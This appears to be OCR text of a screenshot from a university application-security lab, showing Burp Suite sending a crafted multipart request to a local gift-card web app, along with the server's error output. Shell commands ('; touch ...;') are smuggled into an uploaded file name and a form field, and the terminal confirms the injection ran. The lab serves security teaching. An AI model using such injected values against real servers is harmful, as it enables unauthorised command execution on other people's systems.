 Kali - Application Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
5
2
15:34
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/use.html
8 Content-Type: multipart/form-data;
boundary=---------------------------3014857361420037
67752290610683
9 Content-Length: 584
10 Origin: http://127.0.0.1:8000
11 Connection: close
12 Cookie: sessionid=72mq2r0hf9hvs4foiuvahdnocdytercg
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------30148573614200376775229
0610683
20 Content-Disposition: form-data; name="card_data";
filename="; touch CommandInjected; .gftcrd"
21 Content-Type: application/octet-stream
22
23 [
24 {
25 "name": "Malicious Attacker",
26 "id" "3v1L"
27 }
28 ]
29
30 -----------------------------30148573614200376775229
0610683
31 Content-Disposition: form-data; name="card_supplied"
32
33 False
34 -----------------------------30148573614200376775229
0610683
35 Content-Disposition: form-data; name="card_fname"
36
37 ; touch CommandInjection;
38 -----------------------------30148573614200376775229
0610683--
39
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 29 Oct 2022 19:26:37 GMT
3 Server: WSGIServer/0.2 CPython/3.10.5
4 Content-Type: text/html
5 X-Frame-Options: DENY
6 Content-Length: 79213
7 Vary: Cookie
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: same-origin
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta http-equiv="content-type" content="
text/html; charset=utf-8">
15 <meta name="robots" content="NONE,NOARCHIVE">
16 <title>
JSONDecodeError
17 at /use.html
</title>
18 <style type="text/css">
19 html*{
padding:0;
margin:0;
}
20 body*{
padding:10px20px;
}
21 body**{
padding:0;
}
22 body{
font:smallsans-serif;
background-color:#fff;
color:#000;
}
23 body>div{
border-bottom:1pxsolid#ddd;
}
24 h1{
font-weight:normal;
}
25 h2{
margin-bottom:.8em;
}
Search... 0 matches
79,475 bytes | 11,312 millis
Inspector
Selection 46
Selected text
name="card_fname" \r \n
\r \n
; touch CommandInjection;
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 16
Response Headers 8
Cards Galore — A card sale s × http://127.0.0.1:8000/use.htm × Settings × /home/kali/Documents/AppS × Cards Galore — A card sale s × +
127.0.0.1:8000/use.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
??
NYU TANDON SCHOOL
OF ENGINEERING
Submit your own card
for use. Don't worry,
this is completely
secure! We will
validate it on our end.
This
card
can be
for
any
price.
Browse... ; touch CommandInjected; .gftcrd
; touch CommandInjection;
Submit a Card
Auction
Here to make
buying and
using gift cards
easier for you
and yours.
Services
Register
Login
Buy
Gift
kali@kali: ~/Documents/AppSecLab2/AppSecLab2
File Actions Edit View Help
/tmp/; touch CommandInjection;_11_parser.gftcrd
created the json error
Killed
sh: 1: _11_parser.gftcrd: not found
32512
Internal Server Error: /use.html
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/django/core/handlers/exception.py", line 47, in inner
response = get_response(request)
File "/usr/lib/python3/dist-packages/django/core/handlers/base.py", line 181, in _get_response
response = wrapped_callback(request, *callback_args, **callback_kwargs)
File "/home/kali/Documents/AppSecLab2/AppSecLab2/LegacySite/views.py", line 199, in use_card_view
signature = json.loads(card_data)['records'][0]['signature']
File "/usr/lib/python3.10/json/__init__.py", line 346, in loads
return _default_decoder.decode(s)
File "/usr/lib/python3.10/json/decoder.py", line 337, in decode
obj, end = self.raw_decode(s, idx=_w(s, 0).end())
File "/usr/lib/python3.10/json/decoder.py", line 353, in raw_decode
obj, end = self.scan_once(s, idx)
json.decoder.JSONDecodeError: Expecting ':' delimiter: line 4 column 8 (char 44)
[29/Oct/2022 19:26:37] "POST /use.html HTTP/1.1" 500 79213
AppSecLab2
File Edit View Go Help
kali Documents AppSecLab2 AppSecLab2 Attacks
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
sf_VBox
Attacks GiftcardSite images LegacySite templates
CommandInjection db.sqlite3 giftcardreader import_dbs.sh manage.py
products.csv README.md runserver tmp_file users.csv
"CommandInjection": 0 bytes plain text document
Right Ctrl